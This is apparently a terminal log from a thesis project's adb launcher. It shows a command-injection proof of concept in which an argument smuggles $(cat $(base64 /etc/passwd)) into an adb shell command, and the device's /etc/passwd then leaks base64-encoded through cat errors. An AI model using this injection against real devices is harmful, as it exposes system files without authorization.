 D:\thesis\misc\adbd_launcher (master)
λ py -3 adbStart.py "uart_test $(cat $(base64 /etc/passwd))"
challenge='iUNs5vuhymiEJBpRTiqsRTu' response='su-_71EB'
cmd='adb shell "CRA[FCEQBPPTUV_Rsu-_71EB uart_test $(cat $(base64 /etc/passwd))"'
cat: cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaAp6NTIwNjY3Nzo6MDowOiwsLDovcm9vdDov: No such file or directory
cat: YmluL2Jhc2gKZGFlbW9uOng6MToxOmRhZW1vbjovdXNyL3NiaW46L3Vzci9zYmluL25vbG9naW4K: No such file or directory
cat: YmluOng6MjoyOmJpbjovYmluOi91c3Ivc2Jpbi9ub2xvZ2luCnN5czp4OjM6MzpzeXM6L2Rldjov: No such file or directory
cat: dXNyL3NiaW4vbm9sb2dpbgpzeW5jOng6NDo2NTUzNDpzeW5jOi9iaW46L2Jpbi9zeW5jCmdhbWVz: No such file or directory
cat: Ong6NTo2MDpnYW1lczovdXNyL2dhbWVzOi91c3Ivc2Jpbi9ub2xvZ2luCm1hbjp4OjY6MTI6bWFu: No such file or directory
cat: Oi92YXIvY2FjaGUvbWFuOi91c3Ivc2Jpbi9ub2xvZ2luCmxwOng6Nzo3OmxwOi92YXIvc3Bvb2wv: No such file or directory
cat: bHBkOi91c3Ivc2Jpbi9ub2xvZ2luCm1haWw6eDo4Ojg6bWFpbDovdmFyL21haWw6L3Vzci9zYmlu: No such file or directory
cat: L25vbG9naW4KbmV3czp4Ojk6OTpuZXdzOi92YXIvc3Bvb2wvbmV3czovdXNyL3NiaW4vbm9sb2dp: No such file or directory
cat: bgp1dWNwOng6MTA6MTA6dXVjcDovdmFyL3Nwb29sL3V1Y3A6L3Vzci9zYmluL25vbG9naW4KcHJv: No such file or directory
cat: eHk6eDoxMzoxMzpwcm94eTovYmluOi91c3Ivc2Jpbi9ub2xvZ2luCnd3dy1kYXRhOng6MzM6MzM6: No such file or directory
cat: d3d3LWRhdGE6L3Zhci93d3c6L3Vzci9zYmluL25vbG9naW4KYmFja3VwOng6MzQ6MzQ6YmFja3Vw: No such file or directory
cat: Oi92YXIvYmFja3VwczovdXNyL3NiaW4vbm9sb2dpbgpsaXN0Ong6Mzg6Mzg6TWFpbGluZyBMaXN0: No such file or directory
cat: IE1hbmFnZXI6L3Zhci9saXN0Oi91c3Ivc2Jpbi9ub2xvZ2luCmlyYzp4OjM5OjM5OmlyY2Q6L3Zh: No such file or directory
cat: ci9ydW4vaXJjZDovdXNyL3NiaW4vbm9sb2dpbgpnbmF0czp4OjQxOjQxOkduYXRzIEJ1Zy1SZXBv: No such file or directory
cat: cnRpbmcgU3lzdGVtIChhZG1pbik6L3Zhci9saWIvZ25hdHM6L3Vzci9zYmluL25vbG9naW4Kbm9i: No such file or directory
cat: b2R5Ong6NjU1MzQ6NjU1MzQ6bm9ib2R5Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgps: No such file or directory
cat: aWJ1dWlkOng6MTAwOjEwMTo6L3Zhci9saWIvbGlidXVpZDoKc3lzbG9nOng6MTAxOjEwNDo6L2hv: No such file or directory
cat: bWUvc3lzbG9nOi9iaW4vZmFsc2UKc3NoZDp4OjEwMjo2NTUzNDo6L3Zhci9ydW4vc3NoZDovdXNy: No such file or directory
cat: L3NiaW4vbm9sb2dpbgpkbnNtYXNxOng6MTAzOjY1NTM0OmRuc21hc3EsLCw6L3Zhci9saWIvbWlz: No such file or directory
cat: YzovYmluL2ZhbHNlCg==: No such file or directory
[ 4838293]<N>rr_pid_item_createthread:577:set SysMode father frameworks_main
[ 4838294]<N>rr_pid_item_createthread:580:lock
[ 4838294]<N>DoFrameworksCreateThread:535:frameworks_main want create thread:SysMode